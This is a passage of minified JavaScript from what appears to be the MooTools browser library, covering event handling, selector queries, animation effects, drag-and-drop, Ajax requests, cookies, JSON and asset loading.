this.key=this.key||String.fromCharCode(this.code).toLowerCase();}else if(this.type.test(/(click|mouse|menu)/)){this.page={'x':event.pageX||event.clientX+document.documentElement.scrollLeft,'y':event.pageY||event.clientY+document.documentElement.scrollTop};this.client={'x':event.pageX?event.pageX-window.pageXOffset:event.clientX,'y':event.pageY?event.pageY-window.pageYOffset:event.clientY};this.rightClick=(event.which==3)||(event.button==2);switch(this.type){case'mouseover':this.relatedTarget=event.relatedTarget||event.fromElement;break;case'mouseout':this.relatedTarget=event.relatedTarget||event.toElement;}
this.fixRelatedTarget();}
return this;},stop:function(){return this.stopPropagation().preventDefault();},stopPropagation:function(){if(this.event.stopPropagation)this.event.stopPropagation();else this.event.cancelBubble=true;return this;},preventDefault:function(){if(this.event.preventDefault)this.event.preventDefault();else this.event.returnValue=false;return this;}});Event.fix={relatedTarget:function(){if(this.relatedTarget&&this.relatedTarget.nodeType==3)this.relatedTarget=this.relatedTarget.parentNode;},relatedTargetGecko:function(){try{Event.fix.relatedTarget.call(this);}catch(e){this.relatedTarget=this.target;}}};Event.prototype.fixRelatedTarget=(window.gecko)?Event.fix.relatedTargetGecko:Event.fix.relatedTarget;Event.keys=new Abstract({'enter':13,'up':38,'down':40,'left':37,'right':39,'esc':27,'space':32,'backspace':8,'tab':9,'delete':46});Element.Methods.Events={addEvent:function(type,fn){this.$events=this.$events||{};this.$events[type]=this.$events[type]||{'keys':[],'values':[]};if(this.$events[type].keys.contains(fn))return this;this.$events[type].keys.push(fn);var realType=type;var custom=Element.Events[type];if(custom){if(custom.add)custom.add.call(this,fn);if(custom.map)fn=custom.map;if(custom.type)realType=custom.type;}
if(!this.addEventListener)fn=fn.create({'bind':this,'event':true});this.$events[type].values.push(fn);return(Element.NativeEvents.contains(realType))?this.addListener(realType,fn):this;},removeEvent:function(type,fn){if(!this.$events||!this.$events[type])return this;var pos=this.$events[type].keys.indexOf(fn);if(pos==-1)return this;var key=this.$events[type].keys.splice(pos,1)[0];var value=this.$events[type].values.splice(pos,1)[0];var custom=Element.Events[type];if(custom){if(custom.remove)custom.remove.call(this,fn);if(custom.type)type=custom.type;}
return(Element.NativeEvents.contains(type))?this.removeListener(type,value):this;},addEvents:function(source){return Element.setMany(this,'addEvent',source);},removeEvents:function(type){if(!this.$events)return this;if(!type){for(var evType in this.$events)this.removeEvents(evType);this.$events=null;}else if(this.$events[type]){this.$events[type].keys.each(function(fn){this.removeEvent(type,fn);},this);this.$events[type]=null;}
return this;},fireEvent:function(type,args,delay){if(this.$events&&this.$events[type]){this.$events[type].keys.each(function(fn){fn.create({'bind':this,'delay':delay,'arguments':args})();},this);}
return this;},cloneEvents:function(from,type){if(!from.$events)return this;if(!type){for(var evType in from.$events)this.cloneEvents(from,evType);}else if(from.$events[type]){from.$events[type].keys.each(function(fn){this.addEvent(type,fn);},this);}
return this;}};window.extend(Element.Methods.Events);document.extend(Element.Methods.Events);Element.extend(Element.Methods.Events);Element.Events=new Abstract({'mouseenter':{type:'mouseover',map:function(event){event=new Event(event);if(event.relatedTarget!=this&&!this.hasChild(event.relatedTarget))this.fireEvent('mouseenter',event);}},'mouseleave':{type:'mouseout',map:function(event){event=new Event(event);if(event.relatedTarget!=this&&!this.hasChild(event.relatedTarget))this.fireEvent('mouseleave',event);}},'mousewheel':{type:(window.gecko)?'DOMMouseScroll':'mousewheel'}});Element.NativeEvents=['click','dblclick','mouseup','mousedown','mousewheel','DOMMouseScroll','mouseover','mouseout','mousemove','keydown','keypress','keyup','load','unload','beforeunload','resize','move','focus','blur','change','submit','reset','select','error','abort','contextmenu','scroll'];Function.extend({bindWithEvent:function(bind,args){return this.create({'bind':bind,'arguments':args,'event':Event});}});Elements.extend({filterByTag:function(tag){return new Elements(this.filter(function(el){return(Element.getTag(el)==tag);}));},filterByClass:function(className,nocash){var elements=this.filter(function(el){return(el.className&&el.className.contains(className,' '));});return(nocash)?elements:new Elements(elements);},filterById:function(id,nocash){var elements=this.filter(function(el){return(el.id==id);});return(nocash)?elements:new Elements(elements);},filterByAttribute:function(name,operator,value,nocash){var elements=this.filter(function(el){var current=Element.getProperty(el,name);if(!current)return false;if(!operator)return true;switch(operator){case'=':return(current==value);case'*=':return(current.contains(value));case'^=':return(current.substr(0,value.length)==value);case'$=':return(current.substr(current.length-value.length)==value);case'!=':return(current!=value);case'~=':return current.contains(value,' ');}
return false;});return(nocash)?elements:new Elements(elements);}});function $E(selector,filter){return($(filter)||document).getElement(selector);};function $ES(selector,filter){return($(filter)||document).getElementsBySelector(selector);};$$.shared={'regexp':/^(\w*|\*)(?:#([\w-]+)|\.([\w-]+))?(?:\[(\w+)(?:([!*^$]?=)["']?([^"'\]]*)["']?)?])?$/,'xpath':{getParam:function(items,context,param,i){var temp=[context.namespaceURI?'xhtml:':'',param[1]];if(param[2])temp.push('[@id="',param[2],'"]');if(param[3])temp.push('[contains(concat(" ", @class, " "), " ',param[3],' ")]');if(param[4]){if(param[5]&&param[6]){switch(param[5]){case'*=':temp.push('[contains(@',param[4],', "',param[6],'")]');break;case'^=':temp.push('[starts-with(@',param[4],', "',param[6],'")]');break;case'$=':temp.push('[substring(@',param[4],', string-length(@',param[4],') - ',param[6].length,' + 1) = "',param[6],'"]');break;case'=':temp.push('[@',param[4],'="',param[6],'"]');break;case'!=':temp.push('[@',param[4],'!="',param[6],'"]');}}else{temp.push('[@',param[4],']');}}
items.push(temp.join(''));return items;},getItems:function(items,context,nocash){var elements=[];var xpath=document.evaluate('.//'+items.join('//'),context,$$.shared.resolver,XPathResult.UNORDERED_NODE_SNAPSHOT_TYPE,null);for(var i=0,j=xpath.snapshotLength;i<j;i++)elements.push(xpath.snapshotItem(i));return(nocash)?elements:new Elements(elements.map($));}},'normal':{getParam:function(items,context,param,i){if(i==0){if(param[2]){var el=context.getElementById(param[2]);if(!el||((param[1]!='*')&&(Element.getTag(el)!=param[1])))return false;items=[el];}else{items=$A(context.getElementsByTagName(param[1]));}}else{items=$$.shared.getElementsByTagName(items,param[1]);if(param[2])items=Elements.filterById(items,param[2],true);}
if(param[3])items=Elements.filterByClass(items,param[3],true);if(param[4])items=Elements.filterByAttribute(items,param[4],param[5],param[6],true);return items;},getItems:function(items,context,nocash){return(nocash)?items:$$.unique(items);}},resolver:function(prefix){return(prefix=='xhtml')?'http://www.w3.org/1999/xhtml':false;},getElementsByTagName:function(context,tagName){var found=[];for(var i=0,j=context.length;i<j;i++)found.extend(context[i].getElementsByTagName(tagName));return found;}};$$.shared.method=(window.xpath)?'xpath':'normal';Element.Methods.Dom={getElements:function(selector,nocash){var items=[];selector=selector.trim().split(' ');for(var i=0,j=selector.length;i<j;i++){var sel=selector[i];var param=sel.match($$.shared.regexp);if(!param)break;param[1]=param[1]||'*';var temp=$$.shared[$$.shared.method].getParam(items,this,param,i);if(!temp)break;items=temp;}
return $$.shared[$$.shared.method].getItems(items,this,nocash);},getElement:function(selector){return $(this.getElements(selector,true)[0]||false);},getElementsBySelector:function(selector,nocash){var elements=[];selector=selector.split(',');for(var i=0,j=selector.length;i<j;i++)elements=elements.concat(this.getElements(selector[i],true));return(nocash)?elements:$$.unique(elements);}};Element.extend({getElementById:function(id){var el=document.getElementById(id);if(!el)return false;for(var parent=el.parentNode;parent!=this;parent=parent.parentNode){if(!parent)return false;}
return el;},getElementsByClassName:function(className){return this.getElements('.'+className);}});document.extend(Element.Methods.Dom);Element.extend(Element.Methods.Dom);Element.extend({getValue:function(){switch(this.getTag()){case'select':var values=[];$each(this.options,function(option){if(option.selected)values.push($pick(option.value,option.text));});return(this.multiple)?values:values[0];case'input':if(!(this.checked&&['checkbox','radio'].contains(this.type))&&!['hidden','text','password'].contains(this.type))break;case'textarea':return this.value;}
return false;},getFormElements:function(){return $$(this.getElementsByTagName('input'),this.getElementsByTagName('select'),this.getElementsByTagName('textarea'));},toQueryString:function(){var queryString=[];this.getFormElements().each(function(el){var name=el.name;var value=el.getValue();if(value===false||!name||el.disabled)return;var qs=function(val){queryString.push(name+'='+encodeURIComponent(val));};if($type(value)=='array')value.each(qs);else qs(value);});return queryString.join('&');}});Element.extend({scrollTo:function(x,y){this.scrollLeft=x;this.scrollTop=y;},getSize:function(){return{'scroll':{'x':this.scrollLeft,'y':this.scrollTop},'size':{'x':this.offsetWidth,'y':this.offsetHeight},'scrollSize':{'x':this.scrollWidth,'y':this.scrollHeight}};},getPosition:function(overflown){overflown=overflown||[];var el=this,left=0,top=0;do{left+=el.offsetLeft||0;top+=el.offsetTop||0;el=el.offsetParent;}while(el);overflown.each(function(element){left-=element.scrollLeft||0;top-=element.scrollTop||0;});return{'x':left,'y':top};},getTop:function(overflown){return this.getPosition(overflown).y;},getLeft:function(overflown){return this.getPosition(overflown).x;},getCoordinates:function(overflown){var position=this.getPosition(overflown);var obj={'width':this.offsetWidth,'height':this.offsetHeight,'left':position.x,'top':position.y};obj.right=obj.left+obj.width;obj.bottom=obj.top+obj.height;return obj;}});Element.Events.domready={add:function(fn){if(window.loaded){fn.call(this);return;}
var domReady=function(){if(window.loaded)return;window.loaded=true;window.timer=$clear(window.timer);this.fireEvent('domready');}.bind(this);if(document.readyState&&window.webkit){window.timer=function(){if(['loaded','complete'].contains(document.readyState))domReady();}.periodical(50);}else if(document.readyState&&window.ie){if(!$('ie_ready')){var src=(window.location.protocol=='https:')?'://0':'javascript:void(0)';document.write('<script id="ie_ready" defer src="'+src+'"><\/script>');$('ie_ready').onreadystatechange=function(){if(this.readyState=='complete')domReady();};}}else{window.addListener("load",domReady);document.addListener("DOMContentLoaded",domReady);}}};window.onDomReady=function(fn){return this.addEvent('domready',fn);};window.extend({getWidth:function(){if(this.webkit419)return this.innerWidth;if(this.opera)return document.body.clientWidth;return document.documentElement.clientWidth;},getHeight:function(){if(this.webkit419)return this.innerHeight;if(this.opera)return document.body.clientHeight;return document.documentElement.clientHeight;},getScrollWidth:function(){if(this.ie)return Math.max(document.documentElement.offsetWidth,document.documentElement.scrollWidth);if(this.webkit)return document.body.scrollWidth;return document.documentElement.scrollWidth;},getScrollHeight:function(){if(this.ie)return Math.max(document.documentElement.offsetHeight,document.documentElement.scrollHeight);if(this.webkit)return document.body.scrollHeight;return document.documentElement.scrollHeight;},getScrollLeft:function(){return this.pageXOffset||document.documentElement.scrollLeft;},getScrollTop:function(){return this.pageYOffset||document.documentElement.scrollTop;},getSize:function(){return{'size':{'x':this.getWidth(),'y':this.getHeight()},'scrollSize':{'x':this.getScrollWidth(),'y':this.getScrollHeight()},'scroll':{'x':this.getScrollLeft(),'y':this.getScrollTop()}};},getPosition:function(){return{'x':0,'y':0};}});var Fx={};Fx.Base=new Class({options:{onStart:Class.empty,onComplete:Class.empty,onCancel:Class.empty,transition:function(p){return-(Math.cos(Math.PI*p)-1)/2;},duration:500,unit:'px',wait:true,fps:50},initialize:function(options){this.element=this.element||null;this.setOptions(options);if(this.options.initialize)this.options.initialize.call(this);},step:function(){var time=$time();if(time<this.time+this.options.duration){this.delta=this.options.transition((time-this.time)/this.options.duration);this.setNow();this.increase();}else{this.stop(true);this.set(this.to);this.fireEvent('onComplete',this.element,10);this.callChain();}},set:function(to){this.now=to;this.increase();return this;},setNow:function(){this.now=this.compute(this.from,this.to);},compute:function(from,to){return(to-from)*this.delta+from;},start:function(from,to){if(!this.options.wait)this.stop();else if(this.timer)return this;this.from=from;this.to=to;this.change=this.to-this.from;this.time=$time();this.timer=this.step.periodical(Math.round(1000/this.options.fps),this);this.fireEvent('onStart',this.element);return this;},stop:function(end){if(!this.timer)return this;this.timer=$clear(this.timer);if(!end)this.fireEvent('onCancel',this.element);return this;},custom:function(from,to){return this.start(from,to);},clearTimer:function(end){return this.stop(end);}});Fx.Base.implement(new Chain,new Events,new Options);Fx.CSS={select:function(property,to){if(property.test(/color/i))return this.Color;var type=$type(to);if((type=='array')||(type=='string'&&to.contains(' ')))return this.Multi;return this.Single;},parse:function(el,property,fromTo){if(!fromTo.push)fromTo=[fromTo];var from=fromTo[0],to=fromTo[1];if(!$chk(to)){to=from;from=el.getStyle(property);}
var css=this.select(property,to);return{'from':css.parse(from),'to':css.parse(to),'css':css};}};Fx.CSS.Single={parse:function(value){return parseFloat(value);},getNow:function(from,to,fx){return fx.compute(from,to);},getValue:function(value,unit,property){if(unit=='px'&&property!='opacity')value=Math.round(value);return value+unit;}};Fx.CSS.Multi={parse:function(value){return value.push?value:value.split(' ').map(function(v){return parseFloat(v);});},getNow:function(from,to,fx){var now=[];for(var i=0;i<from.length;i++)now[i]=fx.compute(from[i],to[i]);return now;},getValue:function(value,unit,property){if(unit=='px'&&property!='opacity')value=value.map(Math.round);return value.join(unit+' ')+unit;}};Fx.CSS.Color={parse:function(value){return value.push?value:value.hexToRgb(true);},getNow:function(from,to,fx){var now=[];for(var i=0;i<from.length;i++)now[i]=Math.round(fx.compute(from[i],to[i]));return now;},getValue:function(value){return'rgb('+value.join(',')+')';}};Fx.Style=Fx.Base.extend({initialize:function(el,property,options){this.element=$(el);this.property=property;this.parent(options);},hide:function(){return this.set(0);},setNow:function(){this.now=this.css.getNow(this.from,this.to,this);},set:function(to){this.css=Fx.CSS.select(this.property,to);return this.parent(this.css.parse(to));},start:function(from,to){if(this.timer&&this.options.wait)return this;var parsed=Fx.CSS.parse(this.element,this.property,[from,to]);this.css=parsed.css;return this.parent(parsed.from,parsed.to);},increase:function(){this.element.setStyle(this.property,this.css.getValue(this.now,this.options.unit,this.property));}});Element.extend({effect:function(property,options){return new Fx.Style(this,property,options);}});Fx.Styles=Fx.Base.extend({initialize:function(el,options){this.element=$(el);this.parent(options);},setNow:function(){for(var p in this.from)this.now[p]=this.css[p].getNow(this.from[p],this.to[p],this);},set:function(to){var parsed={};this.css={};for(var p in to){this.css[p]=Fx.CSS.select(p,to[p]);parsed[p]=this.css[p].parse(to[p]);}
return this.parent(parsed);},start:function(obj){if(this.timer&&this.options.wait)return this;this.now={};this.css={};var from={},to={};for(var p in obj){var parsed=Fx.CSS.parse(this.element,p,obj[p]);from[p]=parsed.from;to[p]=parsed.to;this.css[p]=parsed.css;}
return this.parent(from,to);},increase:function(){for(var p in this.now)this.element.setStyle(p,this.css[p].getValue(this.now[p],this.options.unit,p));}});Element.extend({effects:function(options){return new Fx.Styles(this,options);}});Fx.Elements=Fx.Base.extend({initialize:function(elements,options){this.elements=$$(elements);this.parent(options);},setNow:function(){for(var i in this.from){var iFrom=this.from[i],iTo=this.to[i],iCss=this.css[i],iNow=this.now[i]={};for(var p in iFrom)iNow[p]=iCss[p].getNow(iFrom[p],iTo[p],this);}},set:function(to){var parsed={};this.css={};for(var i in to){var iTo=to[i],iCss=this.css[i]={},iParsed=parsed[i]={};for(var p in iTo){iCss[p]=Fx.CSS.select(p,iTo[p]);iParsed[p]=iCss[p].parse(iTo[p]);}}
return this.parent(parsed);},start:function(obj){if(this.timer&&this.options.wait)return this;this.now={};this.css={};var from={},to={};for(var i in obj){var iProps=obj[i],iFrom=from[i]={},iTo=to[i]={},iCss=this.css[i]={};for(var p in iProps){var parsed=Fx.CSS.parse(this.elements[i],p,iProps[p]);iFrom[p]=parsed.from;iTo[p]=parsed.to;iCss[p]=parsed.css;}}
return this.parent(from,to);},increase:function(){for(var i in this.now){var iNow=this.now[i],iCss=this.css[i];for(var p in iNow)this.elements[i].setStyle(p,iCss[p].getValue(iNow[p],this.options.unit,p));}}});Fx.Scroll=Fx.Base.extend({options:{overflown:[],offset:{'x':0,'y':0},wheelStops:true},initialize:function(element,options){this.now=[];this.element=$(element);this.bound={'stop':this.stop.bind(this,false)};this.parent(options);if(this.options.wheelStops){this.addEvent('onStart',function(){document.addEvent('mousewheel',this.bound.stop);}.bind(this));this.addEvent('onComplete',function(){document.removeEvent('mousewheel',this.bound.stop);}.bind(this));}},setNow:function(){for(var i=0;i<2;i++)this.now[i]=this.compute(this.from[i],this.to[i]);},scrollTo:function(x,y){if(this.timer&&this.options.wait)return this;var el=this.element.getSize();var values={'x':x,'y':y};for(var z in el.size){var max=el.scrollSize[z]-el.size[z];if($chk(values[z]))values[z]=($type(values[z])=='number')?values[z].limit(0,max):max;else values[z]=el.scroll[z];values[z]+=this.options.offset[z];}
return this.start([el.scroll.x,el.scroll.y],[values.x,values.y]);},toTop:function(){return this.scrollTo(false,0);},toBottom:function(){return this.scrollTo(false,'full');},toLeft:function(){return this.scrollTo(0,false);},toRight:function(){return this.scrollTo('full',false);},toElement:function(el){var parent=this.element.getPosition(this.options.overflown);var target=$(el).getPosition(this.options.overflown);return this.scrollTo(target.x-parent.x,target.y-parent.y);},increase:function(){this.element.scrollTo(this.now[0],this.now[1]);}});Fx.Slide=Fx.Base.extend({options:{mode:'vertical'},initialize:function(el,options){this.element=$(el);this.wrapper=new Element('div',{'styles':$extend(this.element.getStyles('margin'),{'overflow':'hidden'})}).injectAfter(this.element).adopt(this.element);this.element.setStyle('margin',0);this.setOptions(options);this.now=[];this.parent(this.options);this.open=true;this.addEvent('onComplete',function(){this.open=(this.now[0]===0);});if(window.webkit419)this.addEvent('onComplete',function(){if(this.open)this.element.remove().inject(this.wrapper);});},setNow:function(){for(var i=0;i<2;i++)this.now[i]=this.compute(this.from[i],this.to[i]);},vertical:function(){this.margin='margin-top';this.layout='height';this.offset=this.element.offsetHeight;},horizontal:function(){this.margin='margin-left';this.layout='width';this.offset=this.element.offsetWidth;},slideIn:function(mode){this[mode||this.options.mode]();return this.start([this.element.getStyle(this.margin).toInt(),this.wrapper.getStyle(this.layout).toInt()],[0,this.offset]);},slideOut:function(mode){this[mode||this.options.mode]();return this.start([this.element.getStyle(this.margin).toInt(),this.wrapper.getStyle(this.layout).toInt()],[-this.offset,0]);},hide:function(mode){this[mode||this.options.mode]();this.open=false;return this.set([-this.offset,0]);},show:function(mode){this[mode||this.options.mode]();this.open=true;return this.set([0,this.offset]);},toggle:function(mode){if(this.wrapper.offsetHeight==0||this.wrapper.offsetWidth==0)return this.slideIn(mode);return this.slideOut(mode);},increase:function(){this.element.setStyle(this.margin,this.now[0]+this.options.unit);this.wrapper.setStyle(this.layout,this.now[1]+this.options.unit);}});Fx.Transition=function(transition,params){params=params||[];if($type(params)!='array')params=[params];return $extend(transition,{easeIn:function(pos){return transition(pos,params);},easeOut:function(pos){return 1-transition(1-pos,params);},easeInOut:function(pos){return(pos<=0.5)?transition(2*pos,params)/2:(2-transition(2*(1-pos),params))/2;}});};Fx.Transitions=new Abstract({linear:function(p){return p;}});Fx.Transitions.extend=function(transitions){for(var transition in transitions){Fx.Transitions[transition]=new Fx.Transition(transitions[transition]);Fx.Transitions.compat(transition);}};Fx.Transitions.compat=function(transition){['In','Out','InOut'].each(function(easeType){Fx.Transitions[transition.toLowerCase()+easeType]=Fx.Transitions[transition]['ease'+easeType];});};Fx.Transitions.extend({Pow:function(p,x){return Math.pow(p,x[0]||6);},Expo:function(p){return Math.pow(2,8*(p-1));},Circ:function(p){return 1-Math.sin(Math.acos(p));},Sine:function(p){return 1-Math.sin((1-p)*Math.PI/2);},Back:function(p,x){x=x[0]||1.618;return Math.pow(p,2)*((x+1)*p-x);},Bounce:function(p){var value;for(var a=0,b=1;1;a+=b,b/=2){if(p>=(7-4*a)/11){value=-Math.pow((11-6*a-11*p)/4,2)+b*b;break;}}
return value;},Elastic:function(p,x){return Math.pow(2,10*--p)*Math.cos(20*p*Math.PI*(x[0]||1)/3);}});['Quad','Cubic','Quart','Quint'].each(function(transition,i){Fx.Transitions[transition]=new Fx.Transition(function(p){return Math.pow(p,[i+2]);});Fx.Transitions.compat(transition);});var Drag={};Drag.Base=new Class({options:{handle:false,unit:'px',onStart:Class.empty,onBeforeStart:Class.empty,onComplete:Class.empty,onSnap:Class.empty,onDrag:Class.empty,limit:false,modifiers:{x:'left',y:'top'},grid:false,snap:6},initialize:function(el,options){this.setOptions(options);this.element=$(el);this.handle=$(this.options.handle)||this.element;this.mouse={'now':{},'pos':{}};this.value={'start':{},'now':{}};this.bound={'start':this.start.bindWithEvent(this),'check':this.check.bindWithEvent(this),'drag':this.drag.bindWithEvent(this),'stop':this.stop.bind(this)};this.attach();if(this.options.initialize)this.options.initialize.call(this);},attach:function(){this.handle.addEvent('mousedown',this.bound.start);return this;},detach:function(){this.handle.removeEvent('mousedown',this.bound.start);return this;},start:function(event){this.fireEvent('onBeforeStart',this.element);this.mouse.start=event.page;var limit=this.options.limit;this.limit={'x':[],'y':[]};for(var z in this.options.modifiers){if(!this.options.modifiers[z])continue;this.value.now[z]=this.element.getStyle(this.options.modifiers[z]).toInt();this.mouse.pos[z]=event.page[z]-this.value.now[z];if(limit&&limit[z]){for(var i=0;i<2;i++){if($chk(limit[z][i]))this.limit[z][i]=($type(limit[z][i])=='function')?limit[z][i]():limit[z][i];}}}
if($type(this.options.grid)=='number')this.options.grid={'x':this.options.grid,'y':this.options.grid};document.addListener('mousemove',this.bound.check);document.addListener('mouseup',this.bound.stop);this.fireEvent('onStart',this.element);event.stop();},check:function(event){var distance=Math.round(Math.sqrt(Math.pow(event.page.x-this.mouse.start.x,2)+Math.pow(event.page.y-this.mouse.start.y,2)));if(distance>this.options.snap){document.removeListener('mousemove',this.bound.check);document.addListener('mousemove',this.bound.drag);this.drag(event);this.fireEvent('onSnap',this.element);}
event.stop();},drag:function(event){this.out=false;this.mouse.now=event.page;for(var z in this.options.modifiers){if(!this.options.modifiers[z])continue;this.value.now[z]=this.mouse.now[z]-this.mouse.pos[z];if(this.limit[z]){if($chk(this.limit[z][1])&&(this.value.now[z]>this.limit[z][1])){this.value.now[z]=this.limit[z][1];this.out=true;}else if($chk(this.limit[z][0])&&(this.value.now[z]<this.limit[z][0])){this.value.now[z]=this.limit[z][0];this.out=true;}}
if(this.options.grid[z])this.value.now[z]-=(this.value.now[z]%this.options.grid[z]);this.element.setStyle(this.options.modifiers[z],this.value.now[z]+this.options.unit);}
this.fireEvent('onDrag',this.element);event.stop();},stop:function(){document.removeListener('mousemove',this.bound.check);document.removeListener('mousemove',this.bound.drag);document.removeListener('mouseup',this.bound.stop);this.fireEvent('onComplete',this.element);}});Drag.Base.implement(new Events,new Options);Element.extend({makeResizable:function(options){return new Drag.Base(this,$merge({modifiers:{x:'width',y:'height'}},options));}});Drag.Move=Drag.Base.extend({options:{droppables:[],container:false,overflown:[]},initialize:function(el,options){this.setOptions(options);this.element=$(el);this.droppables=$$(this.options.droppables);this.container=$(this.options.container);this.position={'element':this.element.getStyle('position'),'container':false};if(this.container)this.position.container=this.container.getStyle('position');if(!['relative','absolute','fixed'].contains(this.position.element))this.position.element='absolute';var top=this.element.getStyle('top').toInt();var left=this.element.getStyle('left').toInt();if(this.position.element=='absolute'&&!['relative','absolute','fixed'].contains(this.position.container)){top=$chk(top)?top:this.element.getTop(this.options.overflown);left=$chk(left)?left:this.element.getLeft(this.options.overflown);}else{top=$chk(top)?top:0;left=$chk(left)?left:0;}
this.element.setStyles({'top':top,'left':left,'position':this.position.element});this.parent(this.element);},start:function(event){this.overed=null;if(this.container){var cont=this.container.getCoordinates();var el=this.element.getCoordinates();if(this.position.element=='absolute'&&!['relative','absolute','fixed'].contains(this.position.container)){this.options.limit={'x':[cont.left,cont.right-el.width],'y':[cont.top,cont.bottom-el.height]};}else{this.options.limit={'y':[0,cont.height-el.height],'x':[0,cont.width-el.width]};}}
this.parent(event);},drag:function(event){this.parent(event);var overed=this.out?false:this.droppables.filter(this.checkAgainst,this).getLast();if(this.overed!=overed){if(this.overed)this.overed.fireEvent('leave',[this.element,this]);this.overed=overed?overed.fireEvent('over',[this.element,this]):null;}
return this;},checkAgainst:function(el){el=el.getCoordinates(this.options.overflown);var now=this.mouse.now;return(now.x>el.left&&now.x<el.right&&now.y<el.bottom&&now.y>el.top);},stop:function(){if(this.overed&&!this.out)this.overed.fireEvent('drop',[this.element,this]);else this.element.fireEvent('emptydrop',this);this.parent();return this;}});Element.extend({makeDraggable:function(options){return new Drag.Move(this,options);}});var XHR=new Class({options:{method:'post',async:true,onRequest:Class.empty,onSuccess:Class.empty,onFailure:Class.empty,urlEncoded:true,encoding:'utf-8',autoCancel:false,headers:{}},setTransport:function(){this.transport=(window.XMLHttpRequest)?new XMLHttpRequest():(window.ie?new ActiveXObject('Microsoft.XMLHTTP'):false);return this;},initialize:function(options){this.setTransport().setOptions(options);this.options.isSuccess=this.options.isSuccess||this.isSuccess;this.headers={};if(this.options.urlEncoded&&this.options.method=='post'){var encoding=(this.options.encoding)?'; charset='+this.options.encoding:'';this.setHeader('Content-type','application/x-www-form-urlencoded'+encoding);}
if(this.options.initialize)this.options.initialize.call(this);},onStateChange:function(){if(this.transport.readyState!=4||!this.running)return;this.running=false;var status=0;try{status=this.transport.status;}catch(e){};if(this.options.isSuccess.call(this,status))this.onSuccess();else this.onFailure();this.transport.onreadystatechange=Class.empty;},isSuccess:function(status){return((status>=200)&&(status<300));},onSuccess:function(){this.response={'text':this.transport.responseText,'xml':this.transport.responseXML};this.fireEvent('onSuccess',[this.response.text,this.response.xml]);this.callChain();},onFailure:function(){this.fireEvent('onFailure',this.transport);},setHeader:function(name,value){this.headers[name]=value;return this;},send:function(url,data){if(this.options.autoCancel)this.cancel();else if(this.running)return this;this.running=true;if(data&&this.options.method=='get'){url=url+(url.contains('?')?'&':'?')+data;data=null;}
this.transport.open(this.options.method.toUpperCase(),url,this.options.async);this.transport.onreadystatechange=this.onStateChange.bind(this);if((this.options.method=='post')&&this.transport.overrideMimeType)this.setHeader('Connection','close');$extend(this.headers,this.options.headers);for(var type in this.headers)try{this.transport.setRequestHeader(type,this.headers[type]);}catch(e){};this.fireEvent('onRequest');this.transport.send($pick(data,null));return this;},cancel:function(){if(!this.running)return this;this.running=false;this.transport.abort();this.transport.onreadystatechange=Class.empty;this.setTransport();this.fireEvent('onCancel');return this;}});XHR.implement(new Chain,new Events,new Options);var Ajax=XHR.extend({options:{data:null,update:null,onComplete:Class.empty,evalScripts:false,evalResponse:false},initialize:function(url,options){this.addEvent('onSuccess',this.onComplete);this.setOptions(options);this.options.data=this.options.data||this.options.postBody;if(!['post','get'].contains(this.options.method)){this._method='_method='+this.options.method;this.options.method='post';}
this.parent();this.setHeader('X-Requested-With','XMLHttpRequest');this.setHeader('Accept','text/javascript, text/html, application/xml, text/xml, */*');this.url=url;},onComplete:function(){if(this.options.update)$(this.options.update).empty().setHTML(this.response.text);if(this.options.evalScripts||this.options.evalResponse)this.evalScripts();this.fireEvent('onComplete',[this.response.text,this.response.xml],20);},request:function(data){data=data||this.options.data;switch($type(data)){case'element':data=$(data).toQueryString();break;case'object':data=Object.toQueryString(data);}
if(this._method)data=(data)?[this._method,data].join('&'):this._method;return this.send(this.url,data);},evalScripts:function(){var script,scripts;if(this.options.evalResponse||(/(ecma|java)script/).test(this.getHeader('Content-type')))scripts=this.response.text;else{scripts=[];var regexp=/<script[^>]*>([\s\S]*?)<\/script>/gi;while((script=regexp.exec(this.response.text)))scripts.push(script[1]);scripts=scripts.join('\n');}
if(scripts)(window.execScript)?window.execScript(scripts):window.setTimeout(scripts,0);},getHeader:function(name){try{return this.transport.getResponseHeader(name);}catch(e){};return null;}});Object.toQueryString=function(source){var queryString=[];for(var property in source)queryString.push(encodeURIComponent(property)+'='+encodeURIComponent(source[property]));return queryString.join('&');};Element.extend({send:function(options){return new Ajax(this.getProperty('action'),$merge({data:this.toQueryString()},options,{method:'post'})).request();}});var Cookie=new Abstract({options:{domain:false,path:false,duration:false,secure:false},set:function(key,value,options){options=$merge(this.options,options);value=encodeURIComponent(value);if(options.domain)value+='; domain='+options.domain;if(options.path)value+='; path='+options.path;if(options.duration){var date=new Date();date.setTime(date.getTime()+options.duration*24*60*60*1000);value+='; expires='+date.toGMTString();}
if(options.secure)value+='; secure';document.cookie=key+'='+value;return $extend(options,{'key':key,'value':value});},get:function(key){var value=document.cookie.match('(?:^|;)\\s*'+key.escapeRegExp()+'=([^;]*)');return value?decodeURIComponent(value[1]):false;},remove:function(cookie,options){if($type(cookie)=='object')this.set(cookie.key,'',$merge(cookie,{duration:-1}));else this.set(cookie,'',$merge(options,{duration:-1}));}});var Json={toString:function(obj){switch($type(obj)){case'string':return'"'+obj.replace(/(["\\])/g,'\\$1')+'"';case'array':return'['+obj.map(Json.toString).join(',')+']';case'object':var string=[];for(var property in obj)string.push(Json.toString(property)+':'+Json.toString(obj[property]));return'{'+string.join(',')+'}';case'number':if(isFinite(obj))break;case false:return'null';}
return String(obj);},evaluate:function(str,secure){return(($type(str)!='string')||(secure&&!str.test(/^("(\\.|[^"\\\n\r])*?"|[,:{}\[\]0-9.\-+Eaeflnr-u \n\r\t])+?$/)))?null:eval('('+str+')');}};Json.Remote=XHR.extend({initialize:function(url,options){this.url=url;this.addEvent('onSuccess',this.onComplete);this.parent(options);this.setHeader('X-Request','JSON');},send:function(obj){return this.parent(this.url,'json='+Json.toString(obj));},onComplete:function(){this.fireEvent('onComplete',[Json.evaluate(this.response.text,this.options.secure)]);}});var Asset=new Abstract({javascript:function(source,properties){properties=$merge({'onload':Class.empty},properties);var script=new Element('script',{'src':source}).addEvents({'load':properties.onload,'readystatechange':function(){if(this.readyState=='complete')this.fireEvent('load');}});delete properties.onload;return script.setProperties(properties).inject(document.head);},css:function(source,properties){return new Element('link',$merge({'rel':'stylesheet','media':'screen','type':'text/css','href':source},properties)).inject(document.head);},image:function(source,properties){properties=$merge({'onload':Class.empty,'onabort':Class.empty,'onerror':Class.empty},properties);var image=new Image();image.src=source;var element=new Element('img',{'src':source});['load','abort','error'].each(function(type){var event=properties['on'+type];delete properties['on'+type];element.addEvent(type,function(){this.removeEvent(type,arguments.callee);event.call(this);});});if(image.width&&image.height)element.fireEvent('load',element,1);return 